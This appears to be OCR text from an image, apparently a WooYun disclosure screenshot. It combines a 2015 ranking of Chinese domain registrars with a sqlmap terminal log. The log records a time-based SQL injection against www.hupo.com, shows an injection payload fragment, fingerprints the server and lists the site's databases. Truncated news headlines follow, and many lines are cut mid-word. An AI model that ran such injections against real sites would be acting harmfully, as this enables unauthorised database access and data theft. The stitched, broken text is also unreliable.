 中国十大注册商排名
( 2015.03.03 ) 数据来源: webhosting
国内排名 网站 网址 域名数 主要面向 所在
1 新网 xinnet.com 562,840 代理商 北京
2 万网 net.cn 444,508 普通用户 北京
3 商务中国 bizcn.com 156,947 代理商 厦门
4 三五互联 35.com 143,990 代理商 厦门
5 新网互联 dns.com.cn 93,397 代理商 北京
6 易名中国 ename.com 102,001 普通用户 厦门
7 时代互联 todaynic.com 26,900 代理商 珠海
8 琥珀网 hupo.com 23,845 专业用户 广州
9 互宇信息 hooyoo.com 5,658 专业用户 厦门
10 爱名网 22.cn 529 专业用户 杭州
“火猫”域名百万易主 战旗TV收购双拼zhan
据悉，域名投资人苏勋爆
料，已将域名
sqlmap — Python — 80×24
Tfmk'='Tfmk
---
[11:46:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[11:46:06] [INFO] fetching database names
[11:46:06] [INFO] fetching number of databases
[11:46:06] [INFO] retrieved:
[11:46:06] [WARNING] it is very important not to stress the network ad
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay response
'--time-sec')? [Y/n] y
[11:46:24] [INFO] adjusting time delay to 1 second due to good respons
3
[11:46:24] [INFO] retrieved: information_schema
[11:47:55] [INFO] retrieved: dns
[11:48:11] [INFO] retrieved: hupo
available databases [3]:
[*] dns
[*] hupo
[*] information_schema
[11:48:36] [INFO] fetched data logged to text files under '/Users/
sqlmap/output/www.hupo.com'
04 小米4年600亿的创业经验:域名拿不下就不
05 新顶级域名再添新成员：.Active
06 谷歌申请.android和.nexus等101个顶级域名
www.wooyun.org